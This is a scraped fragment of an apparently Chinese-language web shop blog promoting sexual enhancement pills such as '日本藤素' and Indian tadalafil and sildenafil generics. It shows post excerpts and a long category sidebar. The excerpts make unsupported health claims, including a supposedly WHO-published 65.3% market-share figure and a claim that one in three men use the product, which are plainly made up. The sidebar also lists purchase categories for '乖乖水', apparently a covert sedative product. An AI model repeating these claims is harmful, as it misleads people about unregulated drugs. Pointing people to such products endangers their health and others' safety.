<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E4%BF%9D%E9%A4%8A%E7%9D%AA%E4%B8%B8%E5%B0%B1%E9%81%B8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A01%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
睪丸是男人產生精子的地方，壹旦這個地方受到威脅，不僅男人的健康會受到損害，關鍵是可能影響男人的生育能力，所以在平時壹定要註意保護自己的睪丸，平時服用日本藤素能夠有效保養男性睪丸。睪丸受傷如果癥狀比較嚴重，壹定要及時去正規的醫院檢查。日本著名泌尿外科專家相田翔子教授最新研...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10693" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10693 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">
<img width="800" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg.webp 1024w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" data-eio="j" /><noscript><img width="800" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" rel="bookmark">性藥本鋪為您詳解日本藤素的10大效果！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:04:39+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E7%82%BA%E6%82%A8%E8%A9%B3%E8%A7%A3%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%8410%E5%A4%A7%E6%95%88%E6%9E%9C%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
根據最新科技大數據顯示，每三個男性就一個在服用日本藤素保養身體，這足以說明日本藤素其強大的效果表現。可以，日本藤素是目前效果最好的男士保健品。日本藤素是一款原裝進口男士保健品。根據世界衛生組織公佈的數據顯示，日本藤素保健品在所有男性保健品市場的佔有率為65.3%，而且這...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
</div> <!-- end product-items -->
</div> <!-- end #carousel-960 -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://jpgww.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='10648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- .site-content -->
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">分類</h5>
<ul>
<li class="cat-item cat-item-1013"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e4%bd%9c%e7%94%a8/">一滴銷魂作用</a>
</li>
<li class="cat-item cat-item-1015"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%90%83%e6%b3%95/">一滴銷魂吃法</a>
</li>
<li class="cat-item cat-item-1016"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%93%aa%e8%a3%a1%e8%b2%b7/">一滴銷魂哪裡買</a>
</li>
<li class="cat-item cat-item-1014"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e6%95%88%e6%9e%9c/">一滴銷魂效果</a>
</li>
<li class="cat-item cat-item-1030"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e4%bd%9c%e7%94%a8/">一炮到天亮作用</a>
</li>
<li class="cat-item cat-item-1031"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%90%83%e6%b3%95/">一炮到天亮吃法</a>
</li>
<li class="cat-item cat-item-1034"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%93%aa%e8%a3%a1%e8%b2%b7/">一炮到天亮哪裡買</a>
</li>
<li class="cat-item cat-item-1033"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%a3%af%e9%99%bd/">一炮到天亮壯陽</a>
</li>
<li class="cat-item cat-item-1029"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e6%95%88%e6%9e%9c/">一炮到天亮效果</a>
</li>
<li class="cat-item cat-item-1032"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%a3%9c%e8%85%8e/">一炮到天亮補腎</a>
</li>
<li class="cat-item cat-item-998"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e4%bd%9c%e7%94%a8/">乖乖水作用</a>
</li>
<li class="cat-item cat-item-999"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%90%83%e6%b3%95/">乖乖水吃法</a>
</li>
<li class="cat-item cat-item-1000"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%93%aa%e8%a3%a1%e8%b2%b7/">乖乖水哪裡買</a>
</li>
<li class="cat-item cat-item-997"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e6%95%88%e6%9e%9c/">乖乖水效果</a>
</li>
<li class="cat-item cat-item-954"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e4%bd%9c%e7%94%a8/">印度希愛力作用</a>
</li>
<li class="cat-item cat-item-956"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力副作用</a>
</li>
<li class="cat-item cat-item-957"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%8a%9f%e6%95%88/">印度希愛力功效</a>
</li>
<li class="cat-item cat-item-959"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%90%83%e6%b3%95/">印度希愛力吃法</a>
</li>
<li class="cat-item cat-item-958"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力哪裡購買</a>
</li>
<li class="cat-item cat-item-955"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e6%95%88%e6%9e%9c/">印度希愛力效果</a>
</li>
<li class="cat-item cat-item-877"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度希愛力雙效片作用</a>
</li>
<li class="cat-item cat-item-879"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力雙效片副作用</a>
</li>
<li class="cat-item cat-item-882"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度希愛力雙效片吃法</a>
</li>
<li class="cat-item cat-item-881"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-878"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度希愛力雙效片效果</a>
</li>
<li class="cat-item cat-item-880"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e7%9c%9f%e5%81%bd/">印度希愛力雙效片真偽</a>
</li>
<li class="cat-item cat-item-923"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e4%bd%9c%e7%94%a8/">印度必利勁作用</a>
</li>
<li class="cat-item cat-item-927"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8/">印度必利勁副作用</a>
</li>
<li class="cat-item cat-item-925"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%90%83%e6%b3%95/">印度必利勁吃法</a>
</li>
<li class="cat-item cat-item-926"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度必利勁哪裡購買</a>
</li>
<li class="cat-item cat-item-924"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e6%95%88%e6%9e%9c/">印度必利勁效果</a>
</li>
<li class="cat-item cat-item-949"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">印度果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-953"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">印度果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-950"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">印度果凍威而鋼功效</a>
</li>
<li class="cat-item cat-item-951"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">印度果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-952"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-948"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">印度果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-971"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度艾力達雙效片作用</a>
</li>
<li class="cat-item cat-item-974"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度艾力達雙效片副作用</a>
</li>
<li class="cat-item cat-item-975"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%8a%9f%e6%95%88/">印度艾力達雙效片功效</a>
</li>
<li class="cat-item cat-item-973"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度艾力達雙效片吃法</a>
</li>
<li class="cat-item cat-item-976"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度艾力達雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-972"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度艾力達雙效片效果</a>
</li>
<li class="cat-item cat-item-836"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87/">印度超級希愛力雙效片</a>
</li>
<li class="cat-item cat-item-798"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5/">壯陽藥</a>
</li>
<li class="cat-item cat-item-793"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e4%bd%9c%e7%94%a8/">壯陽藥作用</a>
</li>
<li class="cat-item cat-item-796"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%89%af%e4%bd%9c%e7%94%a8/">壯陽藥副作用</a>
</li>
<li class="cat-item cat-item-795"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%8a%9f%e6%95%88/">壯陽藥功效</a>
</li>
<li class="cat-item cat-item-797"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">壯陽藥哪裡購買</a>
</li>
